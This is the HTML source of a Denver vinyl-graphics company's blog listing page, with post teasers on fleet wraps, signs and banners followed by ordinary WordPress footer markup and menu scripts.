    <a class='oxy-post-image' href='https://prographicco.com/fleet-graphics-in-denver-metro-can-boost-your-brand/'>
      <div class="oxy-post-image-fixed-ratio perfmatters-lazy" style data-bg="https://prographicco.com/wp-content/uploads/2021/12/Screenshot_16.png" >
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		November 13, 2024	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://prographicco.com/fleet-graphics-in-denver-metro-can-boost-your-brand/'>Stand Out on the Road: How Fleet Graphics in Denver Metro Can Boost Your Brand</a>

	<div class='oxy-post-meta'>

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Andrew McSpadden		</div>

		<div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://prographicco.com/fleet-graphics-in-denver-metro-can-boost-your-brand/#respond'>No Comments</a>
		</div>

	</div>

	<div class='oxy-post-content'>
		<p>Are you tired of blending into the monotonous sea of vehicles on Denver's roads? Add a dash of color to that mundane scene and let your brand roar its presence through remarkable fleet graphics. Not just any emblem, but a powerful visual statement that makes heads turn and generates leads even in traffic snarls. Welcome [&hellip;]</p>
	</div>

	<a href='https://prographicco.com/fleet-graphics-in-denver-metro-can-boost-your-brand/' class='oxy-read-more'>Read More</a>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://prographicco.com/how-to-hire-the-right-vinyl-graphic-installer/'>
      <div class="oxy-post-image-fixed-ratio perfmatters-lazy" style data-bg="https://prographicco.com/wp-content/uploads/2022/02/2.png" >
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		November 13, 2024	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://prographicco.com/how-to-hire-the-right-vinyl-graphic-installer/'>How To Hire The Right Vinyl Graphic Installer in Denver: A Complete Guide</a>

	<div class='oxy-post-meta'>

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Andrew McSpadden		</div>

		<div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://prographicco.com/how-to-hire-the-right-vinyl-graphic-installer/#respond'>No Comments</a>
		</div>

	</div>

	<div class='oxy-post-content'>
		<p>Choosing the right vinyl graphic installer can determine whether your project has a sleek finish or becomes an ordeal littered with mishaps. This comprehensive guide promises to lead you through the labyrinth of selecting the ideal professional, ensuring that your branding stands out with precision and quality. Dive in and discover how to navigate this [&hellip;]</p>
	</div>

	<a href='https://prographicco.com/how-to-hire-the-right-vinyl-graphic-installer/' class='oxy-read-more'>Read More</a>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://prographicco.com/diy-vs-professional-installation-food-truck-wrap/'>
      <div class="oxy-post-image-fixed-ratio perfmatters-lazy" style data-bg="https://prographicco.com/wp-content/uploads/2022/01/Group-108.png" >
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		November 13, 2024	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://prographicco.com/diy-vs-professional-installation-food-truck-wrap/'>DIY vs. Professional Installation: What to Consider for Your Food Truck Wrap</a>

	<div class='oxy-post-meta'>

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Andrew McSpadden		</div>

		<div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://prographicco.com/diy-vs-professional-installation-food-truck-wrap/#respond'>No Comments</a>
		</div>

	</div>

	<div class='oxy-post-content'>
		<p>Making this choice hinges on a blend of factors like quality, time, skill set, and cost. A professionally installed wrap boasts high quality, with skilled technicians ensuring a durable and seamless application that may last for years. However, going the DIY route, while seeming wallet-friendly, could be time-consuming and require you to master certain skills. [&hellip;]</p>
	</div>

	<a href='https://prographicco.com/diy-vs-professional-installation-food-truck-wrap/' class='oxy-read-more'>Read More</a>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://prographicco.com/types-of-custom-outdoor-signs/'>
      <div class="oxy-post-image-fixed-ratio perfmatters-lazy" style data-bg="https://prographicco.com/wp-content/uploads/2022/04/gallery-architectural-2.jpg" >
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		November 13, 2024	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://prographicco.com/types-of-custom-outdoor-signs/'>Types of Custom Outdoor Signs: Which Signage Option Is Right for Your Business?</a>

	<div class='oxy-post-meta'>

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Andrew McSpadden		</div>

		<div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://prographicco.com/types-of-custom-outdoor-signs/#respond'>No Comments</a>
		</div>

	</div>

	<div class='oxy-post-content'>
		<p>In the bustling world of commerce, where first impressions matter, your outdoor signage plays a pivotal role in attracting customers and conveying your brand identity. However, with a plethora of options available, choosing the right custom outdoor sign for your business can be a nuanced decision. Join us as we explore the diverse landscape of [&hellip;]</p>
	</div>

	<a href='https://prographicco.com/types-of-custom-outdoor-signs/' class='oxy-read-more'>Read More</a>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://prographicco.com/impact-of-interior-design-graphics/'>
      <div class="oxy-post-image-fixed-ratio perfmatters-lazy" style data-bg="https://prographicco.com/wp-content/uploads/2022/01/Group-123.png" >
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		November 13, 2024	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://prographicco.com/impact-of-interior-design-graphics/'>The Impact of Interior Design Graphics in Business</a>

	<div class='oxy-post-meta'>

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Andrew McSpadden		</div>

		<div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://prographicco.com/impact-of-interior-design-graphics/#respond'>No Comments</a>
		</div>

	</div>

	<div class='oxy-post-content'>
		<p>In the dynamic world of business, the visual appeal of your space plays a pivotal role in shaping the perceptions of clients, customers, and employees. Interior design graphics, when thoughtfully curated and implemented, have the power to transform mundane spaces into vibrant, engaging environments. Join us on a visual journey as we explore the profound [&hellip;]</p>
	</div>

	<a href='https://prographicco.com/impact-of-interior-design-graphics/' class='oxy-read-more'>Read More</a>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://prographicco.com/right-banner-size-for-business-sign/'>
      <div class="oxy-post-image-fixed-ratio perfmatters-lazy" style data-bg="https://prographicco.com/wp-content/uploads/2022/01/Group-116.png" >
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		November 13, 2024	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://prographicco.com/right-banner-size-for-business-sign/'>How to Choose the right banner size for Business sign?</a>

	<div class='oxy-post-meta'>

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Andrew McSpadden		</div>

		<div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://prographicco.com/right-banner-size-for-business-sign/#respond'>No Comments</a>
		</div>

	</div>

	<div class='oxy-post-content'>
		<p>Choosing the right banner size for your business sign is no small feat and can greatly influence the efficacy of your advertisement. Grappling with dimensions may seem like a daunting task, but it’s an essential step to maximize viewership and ensure your message resonates with the audience. Whether you're starting from scratch or considering a [&hellip;]</p>
	</div>

	<a href='https://prographicco.com/right-banner-size-for-business-sign/' class='oxy-read-more'>Read More</a>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://prographicco.com/fleet-vehicle-graphics-advertising-impact/'>
      <div class="oxy-post-image-fixed-ratio perfmatters-lazy" style data-bg="https://prographicco.com/wp-content/uploads/2022/01/Group-111.png" >
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		November 13, 2024	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://prographicco.com/fleet-vehicle-graphics-advertising-impact/'>How Fleet Vehicle Graphics Maximize Advertising Impact</a>

	<div class='oxy-post-meta'>

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Andrew McSpadden		</div>

		<div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://prographicco.com/fleet-vehicle-graphics-advertising-impact/#respond'>No Comments</a>
		</div>

	</div>

	<div class='oxy-post-content'>
		<p>In the competitive landscape of advertising, businesses are constantly seeking innovative ways to increase brand visibility and reach their target audience. One often-overlooked yet incredibly effective method is leveraging fleet vehicle graphics. Transforming your company's vehicles into mobile billboards offers a unique and dynamic way to maximize advertising impact. Let's explore how fleet vehicle graphics [&hellip;]</p>
	</div>

	<a href='https://prographicco.com/fleet-vehicle-graphics-advertising-impact/' class='oxy-read-more'>Read More</a>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://prographicco.com/benefits-of-commercial-graphics-installations/'>
      <div class="oxy-post-image-fixed-ratio perfmatters-lazy" style data-bg="https://prographicco.com/wp-content/uploads/2022/03/Group-124.png" >
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		November 13, 2024	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://prographicco.com/benefits-of-commercial-graphics-installations/'>Top Benefits of Commercial Graphics Installations: Enhance Your Advertising Impact</a>

	<div class='oxy-post-meta'>

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Andrew McSpadden		</div>

		<div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://prographicco.com/benefits-of-commercial-graphics-installations/#respond'>No Comments</a>
		</div>

	</div>

	<div class='oxy-post-content'>
		<p>In today’s saturated market, standing out is not just important—it's essential. Exceptional visual quality in commercial graphics can turn the mundane into the memorable, grabbing attention even in a sea of advertisements. At Pro Graphic, we harness cutting-edge technology to craft visuals with vivid colors and sharp details, much like how an HD television brings [&hellip;]</p>
	</div>

	<a href='https://prographicco.com/benefits-of-commercial-graphics-installations/' class='oxy-read-more'>Read More</a>

</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                    <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://prographicco.com/blog/page/2/">2</a>
<a class="page-numbers" href="https://prographicco.com/blog/page/3/">3</a>
<a class="next page-numbers" href="https://prographicco.com/blog/page/2/">Next &raquo;</a>                </div>
                                            </div>
                </div></section></div><section id="section-18-119" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-19-119" class="ct-new-columns" ><div id="div_block-20-119" class="ct-div-block" ><img  id="image-23-119" alt="Prographic logo" src="https://prographicco.com/wp-content/uploads/2021/04/Prographic-logo-e1644517476818.png" class="ct-image"/><div id="_rich_text-24-119" class="oxy-rich-text" ><p>We are proud of the quality of workmanship we offer our clients and our stellar team’s ability to work quickly without sacrificing attention to detail. Though our home base is in Denver, CO and we have provided vinyl wrap services to countless local organizations on both a small scale and Fortune-500 level, we also provide national installation and national installation coordination services in all 50 U.S. states.</p></div></div><div id="div_block-21-119" class="ct-div-block" ><h4 id="headline-25-119" class="ct-headline">Related Links</h4><div id="div_block-34-119" class="ct-div-block" ><div id="div_block-28-119" class="ct-div-block" ><nav id="_nav_menu-29-119" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-left-container"><ul id="menu-footer-left" class="oxy-nav-menu-list"><li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-177"><a href="https://prographicco.com/">Home</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-234"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://prographicco.com/fleet-vehicle-graphics/">Fleet Vehicle Graphics</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://prographicco.com/commercial-graphics/">Commercial Graphics</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://prographicco.com/interior-exterior-graphics/">Interior &#038; Exterior Graphics</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://prographicco.com/graphics-installs-for-events/">Graphics Installs for Events</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://prographicco.com/custom-business-banners/">Custom Business Banners</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://prographicco.com/custom-business-signs/">Custom Business Signs</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://prographicco.com/custom-food-truck-wraps/">Custom Food Truck Wraps</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://prographicco.com/custom-rv-wraps/">Custom RV Wraps</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-601"><a href="#">Vinyl Graphic</a>
<ul class="sub-menu">
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://prographicco.com/vinyl-graphic-wrap-arvada-co/">Vinyl Graphic Wrap in Arvada, CO</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://prographicco.com/vinyl-graphic-wrap-in-westminster-co/">Vinyl Graphic Wrap in Westminster, CO</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://prographicco.com/vinyl-graphic-wrap-boulder-co/">Vinyl Graphic Wrap in Boulder, CO</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://prographicco.com/vinyl-graphic-wrap-fort-collins-co/">Vinyl Graphic Wrap in Fort Collins, CO</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://prographicco.com/vinyl-graphic-wrap-englewood-co/">Vinyl Graphic Wrap in Englewood, CO</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://prographicco.com/vinyl-graphic-wrap-commerce-city-co/">Vinyl Graphic Wrap in Commerce City, CO</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://prographicco.com/vinyl-graphic-wrap-wheat-ridge-co/">Vinyl Graphic Wrap in Wheat Ridge, CO</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://prographicco.com/premium-vinyl-graphic-wrap-lakewood-co/">Premium Vinyl Graphic Wrap in Lakewood, CO</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://prographicco.com/vinyl-graphic-wrap-sherrelwood-co/">Vinyl Graphic Wrap in Sherrelwood, CO</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://prographicco.com/vinyl-graphic-wrap-welby-co/">Vinyl Graphic Wrap in Welby, CO</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://prographicco.com/vinyl-graphic-wrap-greenwood-village-co/">Vinyl Graphic Wrap in Greenwood Village, CO</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://prographicco.com/vinyl-graphic-wrap-in-applewood-co/">Vinyl Graphic Wrap in Applewood, CO</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://prographicco.com/vinyl-graphic-wrap-in-northglenn-co/">Vinyl Graphic Wrap in Northglenn, CO</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://prographicco.com/vinyl-graphic-wrap-federal-heights-co/">Vinyl Graphic Wrap in Federal Heights, CO</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://prographicco.com/vinyl-graphic-wrap-in-littleton-co/">Vinyl Graphic Wrap in Littleton, CO</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://prographicco.com/vinyl-graphic-wrap-in-thornton-co/">Vinyl Graphic Wrap in Thornton, CO</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://prographicco.com/application/">Application</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://prographicco.com/industry/">Industry</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-441 current_page_item menu-item-446"><a href="https://prographicco.com/blog/" aria-current="page">Blog</a></li>
</ul></div></nav></div><div id="div_block-32-119" class="ct-div-block" ><nav id="_nav_menu-38-119" class="oxy-nav-menu oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-right-container"><ul id="menu-footer-right" class="oxy-nav-menu-list"><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://prographicco.com/design/">Design</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://prographicco.com/print/">Print</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://prographicco.com/install/">Install</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://prographicco.com/contact-us/">Contact Us</a></li>
</ul></div></nav></div></div></div><div id="div_block-22-119" class="ct-div-block" ><h4 id="headline-26-119" class="ct-headline">Contact Us</h4><a id="div_block-39-119" class="ct-link" href="https://www.google.com/maps/place/Pro+Graphic/@39.8278478,-104.9678216,15z/data=!4m2!3m1!1s0x0:0x303f795823f76dbc?sa=X&#038;ved=2ahUKEwjDyIOw6rT3AhWSNX0KHQTXBA8Q_BJ6BAg-EAY"   ><div id="fancy_icon-40-119" class="ct-fancy-icon" ><svg id="svg-fancy_icon-40-119"><use xlink:href="#FontAwesomeicon-map-marker"></use></svg></div><div id="text_block-41-119" class="ct-text-block" ><div style="text-align: left;">7245 Gilpin Way, Suite 220, Denver, CO 80229</div></div></a><a id="div_block-42-119" class="ct-link" href="tel:303-591-0085"   ><div id="fancy_icon-43-119" class="ct-fancy-icon" ><svg id="svg-fancy_icon-43-119"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div><div id="text_block-44-119" class="ct-text-block" >303-591-0085</div></a><div id="div_block-48-119" class="ct-div-block" ><h4 id="headline-46-119" class="ct-headline">Follow Us</h4><a id="link-122-119" class="ct-link" href="https://www.facebook.com/prographic.co"   ><div id="fancy_icon-49-119" class="ct-fancy-icon footer-social-icons" ><svg id="svg-fancy_icon-49-119"><use xlink:href="#FontAwesomeicon-facebook-square"></use></svg></div></a></div></div></div><div id="code_block-126-119" class="ct-code-block" ><p>Copyright &copy; <script>document.write(new Date().getFullYear())</script> Pro Graphic Install LLC All Rights Reserved</p></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyfive\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.ct-FontAwesomeicon-close{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-arrow-circle-o-down{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-map-marker{width:0.57142857142857em}</style>
<style>.ct-FontAwesomeicon-facebook-square{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-phone{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-angle-down{width:0.64285714285714em}</style>
<style>.ct-FontAwesomeicon-ellipsis-v{width:0.21428571428571em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-close" viewBox="0 0 22 28"><title>close</title><path d="M20.281 20.656c0 0.391-0.156 0.781-0.438 1.062l-2.125 2.125c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-4.594-4.594-4.594 4.594c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-2.125-2.125c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l4.594-4.594-4.594-4.594c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.594 4.594-4.594c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062s-0.156 0.781-0.438 1.062l-4.594 4.594 4.594 4.594c0.281 0.281 0.438 0.672 0.438 1.062z"/></symbol><symbol id="FontAwesomeicon-arrow-circle-o-down" viewBox="0 0 24 28"><title>arrow-circle-o-down</title><path d="M17.5 14.5c0 0.141-0.063 0.266-0.156 0.375l-4.984 4.984c-0.109 0.094-0.234 0.141-0.359 0.141s-0.25-0.047-0.359-0.141l-5-5c-0.141-0.156-0.187-0.359-0.109-0.547s0.266-0.313 0.469-0.313h3v-5.5c0-0.281 0.219-0.5 0.5-0.5h3c0.281 0 0.5 0.219 0.5 0.5v5.5h3c0.281 0 0.5 0.219 0.5 0.5zM12 5.5c-4.688 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.813-8.5-8.5-8.5zM24 14c0 6.625-5.375 12-12 12s-12-5.375-12-12 5.375-12 12-12v0c6.625 0 12 5.375 12 12z"/></symbol><symbol id="FontAwesomeicon-map-marker" viewBox="0 0 16 28"><title>map-marker</title><path d="M12 10c0-2.203-1.797-4-4-4s-4 1.797-4 4 1.797 4 4 4 4-1.797 4-4zM16 10c0 0.953-0.109 1.937-0.516 2.797l-5.688 12.094c-0.328 0.688-1.047 1.109-1.797 1.109s-1.469-0.422-1.781-1.109l-5.703-12.094c-0.406-0.859-0.516-1.844-0.516-2.797 0-4.422 3.578-8 8-8s8 3.578 8 8z"/></symbol><symbol id="FontAwesomeicon-facebook-square" viewBox="0 0 24 28"><title>facebook-square</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-2.938v-9.297h3.109l0.469-3.625h-3.578v-2.312c0-1.047 0.281-1.75 1.797-1.75l1.906-0.016v-3.234c-0.328-0.047-1.469-0.141-2.781-0.141-2.766 0-4.672 1.687-4.672 4.781v2.672h-3.125v3.625h3.125v9.297h-8.313c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"/></symbol><symbol id="FontAwesomeicon-phone" viewBox="0 0 22 28"><title>phone</title><path d="M22 19.375c0 0.562-0.25 1.656-0.484 2.172-0.328 0.766-1.203 1.266-1.906 1.656-0.922 0.5-1.859 0.797-2.906 0.797-1.453 0-2.766-0.594-4.094-1.078-0.953-0.344-1.875-0.766-2.734-1.297-2.656-1.641-5.859-4.844-7.5-7.5-0.531-0.859-0.953-1.781-1.297-2.734-0.484-1.328-1.078-2.641-1.078-4.094 0-1.047 0.297-1.984 0.797-2.906 0.391-0.703 0.891-1.578 1.656-1.906 0.516-0.234 1.609-0.484 2.172-0.484 0.109 0 0.219 0 0.328 0.047 0.328 0.109 0.672 0.875 0.828 1.188 0.5 0.891 0.984 1.797 1.5 2.672 0.25 0.406 0.719 0.906 0.719 1.391 0 0.953-2.828 2.344-2.828 3.187 0 0.422 0.391 0.969 0.609 1.344 1.578 2.844 3.547 4.813 6.391 6.391 0.375 0.219 0.922 0.609 1.344 0.609 0.844 0 2.234-2.828 3.187-2.828 0.484 0 0.984 0.469 1.391 0.719 0.875 0.516 1.781 1 2.672 1.5 0.313 0.156 1.078 0.5 1.188 0.828 0.047 0.109 0.047 0.219 0.047 0.328z"/></symbol><symbol id="FontAwesomeicon-angle-down" viewBox="0 0 18 28"><title>angle-down</title><path d="M16.797 11.5c0 0.125-0.063 0.266-0.156 0.359l-7.281 7.281c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-7.281-7.281c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l0.781-0.781c0.094-0.094 0.219-0.156 0.359-0.156 0.125 0 0.266 0.063 0.359 0.156l6.141 6.141 6.141-6.141c0.094-0.094 0.234-0.156 0.359-0.156s0.266 0.063 0.359 0.156l0.781 0.781c0.094 0.094 0.156 0.234 0.156 0.359z"/></symbol><symbol id="FontAwesomeicon-ellipsis-v" viewBox="0 0 6 28"><title>ellipsis-v</title><path d="M6 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5zM6 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5zM6 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-3c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h3c0.828 0 1.5 0.672 1.5 1.5z"/></symbol></defs></svg><script type="text/javascript" id="ct_custom_js_69">jQuery(document).ready(function($){
	
		$('#-mega-dropdown-71-119').hover(
		  
		  function(){
		  /* Services dropdown */
		$('#image-113-119').attr('src', 'https://pgcmigrate.dreamsite.dev/wp-content/uploads/2022/01/Group-113.png')			
	  })
	
		
		$('#menu-item-337').hover(
		  
		  function(){
		  /* Fleet vehicle */
		$('#image-113-119').attr('src', 'https://pgcmigrate.dreamsite.dev/wp-content/uploads/2022/02/1.png')			
	  })
		
	
      $('#menu-item-292').hover(
		  
		  function(){
		  /* interior & exterior graphics */
		$('#image-113-119').attr('src', 'https://pgcmigrate.dreamsite.dev/wp-content/uploads/2022/01/Group-123.png')			
	  })
	  
	    /* custom food truck wraps */
	  $('#menu-item-291').hover(function(){
		  $('#image-113-119').attr('src', 'https://pgcmigrate.dreamsite.dev/wp-content/uploads/2022/01/Group-110.png')	
	  })
	    /* commercial graphics */
	  $('#menu-item-290').hover(function(){
		  $('#image-113-119').attr('src', 'https://pgcmigrate.dreamsite.dev/wp-content/uploads/2022/01/Group-122.png')			
	  })
	    /* graphic installs for events */
	  $('#menu-item-289').hover(function(){
		  $('#image-113-119').attr('src', 'https://pgcmigrate.dreamsite.dev/wp-content/uploads/2022/01/Group-119.png')		
	  })
	    /* custom rv wraps */
	  $('#menu-item-288').hover(function(){
		  $('#image-113-119').attr('src', 'https://pgcmigrate.dreamsite.dev/wp-content/uploads/2022/01/Group-107.png')			
	  })
	    /* custom business signs */
	  $('#menu-item-287').hover(function(){
		  $('#image-113-119').attr('src', 'https://pgcmigrate.dreamsite.dev/wp-content/uploads/2022/01/Group-99.png')			
	  })
	    /* custom business banners */
	  $('#menu-item-286').hover(function(){
		  $('#image-113-119').attr('src', 'https://pgcmigrate.dreamsite.dev/wp-content/uploads/2022/01/Group-100.png')			
	  })
    
});

  
</script>

        <script type="text/javascript">

            function oxygen_init_pro_menu() {
                jQuery('.oxy-pro-menu-container').each(function(){
                    
                    // dropdowns
                    var menu = jQuery(this),
                        animation = menu.data('oxy-pro-menu-dropdown-animation'),
                        animationDuration = menu.data('oxy-pro-menu-dropdown-animation-duration');
                    
                    jQuery('.sub-menu', menu).attr('data-aos',animation);
                    jQuery('.sub-menu', menu).attr('data-aos-duration',animationDuration*1000);

                    oxygen_offcanvas_menu_init(menu);
                    jQuery(window).resize(function(){
                        oxygen_offcanvas_menu_init(menu);
                    });

                    // let certain CSS rules know menu being initialized
                    // "10" timeout is extra just in case, "0" would be enough
                    setTimeout(function() {menu.addClass('oxy-pro-menu-init');}, 10);
                });
            }

            jQuery(document).ready(oxygen_init_pro_menu);
            document.addEventListener('oxygen-ajax-element-loaded', oxygen_init_pro_menu, false);
            
            let proMenuMouseDown = false;

            jQuery(".oxygen-body")
            .on("mousedown", '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                proMenuMouseDown = true;
            })

            .on("mouseup", '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                proMenuMouseDown = false;
            })

            .on('mouseenter focusin', '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                if( proMenuMouseDown ) return;
                
                var subMenu = jQuery(this).children('.sub-menu');
                subMenu.addClass('aos-animate oxy-pro-menu-dropdown-animating').removeClass('sub-menu-left');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating')}, duration*1000);

                var offset = subMenu.offset(),
                    width = subMenu.width(),
                    docWidth = jQuery(window).width();

